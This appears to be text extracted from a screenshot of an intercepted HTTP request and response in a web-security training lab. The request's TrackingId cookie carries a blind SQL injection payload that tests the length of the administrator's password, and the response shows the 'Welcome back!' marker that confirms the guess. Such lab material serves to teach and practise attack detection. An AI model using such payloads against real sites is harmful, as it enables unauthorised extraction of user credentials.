 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/1.1
2 Host: acf71ff01fe80a11c0f4b88c003500bb.web-security-academy.net
3 Cookie: TrackingId=G4M7YunBTBgfypfH' AND (SELECT 'administrator' FROM
users WHERE username='administrator' AND
LENGTH(password)=20)='administrator; session=
QBCXAYW056D1PwFZkBQmhxFWUTXVAh0v
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
Response
Pretty Raw Hex Render \n
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>